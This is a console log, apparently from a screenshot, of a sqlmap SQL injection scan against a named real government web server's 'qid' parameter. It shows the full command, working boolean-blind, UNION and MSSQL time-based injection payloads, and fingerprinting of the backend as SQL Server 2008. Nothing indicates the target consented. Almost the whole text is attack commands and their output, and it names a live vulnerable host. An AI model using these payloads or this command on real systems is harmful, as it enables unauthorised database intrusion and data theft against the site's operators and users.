 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.scsn.gov.cn:8080/servlet/kbview?qid=-1 OR 17-7=10" -p qid --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:50:29
[17:50:29] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[17:50:32] [INFO] testing connection to the target URL
[17:50:32] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[17:50:32] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=-1 OR 17-7=10 AND 1480=1480
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: qid=-8732 UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(118)+CHAR(
98)+CHAR(113)+CHAR(75)+CHAR(99)+CHAR(108)+CHAR(122)+CHAR(66)+CHAR(118)+CHAR(117)
+CHAR(86)+CHAR(101)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(98)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: qid=-1 OR 17-7=10 AND 3798=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7)
---
[17:50:32] [INFO] testing Microsoft SQL Server
[17:50:32] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.scsn.gov.cn:8080/servlet/../404.jsp'.
Do you want to follow? [Y/n] n
[17:50:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[17:50:33] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.scsn.gov.cn'
[*] shutting down at 17:50:33
C:\Users\Liuan>